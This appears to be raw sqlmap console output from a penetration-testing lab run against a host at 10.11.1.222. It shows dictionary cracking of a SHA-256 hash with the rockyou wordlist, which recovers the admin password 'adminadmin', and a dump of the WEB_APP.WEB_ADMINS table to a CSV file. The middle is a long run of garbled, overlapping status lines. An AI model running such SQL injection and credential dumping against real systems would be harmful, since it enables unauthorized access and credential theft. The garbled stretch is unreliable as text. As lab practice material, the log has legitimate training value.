 what's the custom dictionary's location?
/Yeet/Tools/Wordlists/rockyou.txt
[15:15:04] [INFO] using custom dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:15:13] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[15:15:13] [INFO] starting 2 processes
[15:15:15] [INFO] cracked password 'adminadmin' for hash 'd82494f05d6917ba02f7aaa29689ccb444bb73f20380876cb05d1f37537b7892'
[15:15:18] [INFO] current status: à¹BAB... \
[15:15:31] [INFO] current status: à¹/-... \. -INFO] current status: Ø©Ø©Ø... |
[15:15:31] [INFO] current status: à¹
[15:15:31] [INFO] current status: à¹
[15:15:31] [INFO] current status: à¹/... |
[15:15:31] [INFO] current status: à¹à¸... |
[15:15:31] [INFO] current status: à¹à¸... /
[15:15:31] [INFO] current status: à¸à¸... -/] [INFO] current status: à¸15:15:31] [INFO] current status: à¸15:15:31] [INFO] curr
[15:15:31] [INFO] current status: à¸à¸... \-: à¸15:15:31] [INFO] current status: à¸15:15:31] [INFO] current status: à¸à¸... |
[15:15:31] [INFO] current status: à¸à¸... |
[15:15:31] [INFO] current status: ÙÙÙ... /|
Database: WEB_APP
Table: WEB_ADMINS current status: jklÄ9... -8] [INFO] current status: opyt1... |
[1 entry]] [INFO] current status: raÄrN... | [INFO] current status: Ä°sta... -
+----------+-------------------------------------------------------------------------------+------------+
| ADMIN_ID | PASSWORD | ADMIN_NAME |
+----------+-------------------------------------------------------------------------------+------------+
| 1 | d82494f05d6917ba02f7aaa29689ccb444bb73f20380876cb05d1f37537b7892 (adminadmin) | admin |
+----------+-------------------------------------------------------------------------------+------------+
[15:16:54] [INFO] table 'WEB_APP.WEB_ADMINS' dumped to CSV file '/root/.sqlmap/output/10.11.1.222/dump/WEB_APP/WEB_ADMINS.csv'
[15:16:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.11.1.222'
[15:16:54] [WARNING] you haven't updated sqlmap for more than 96 days!!!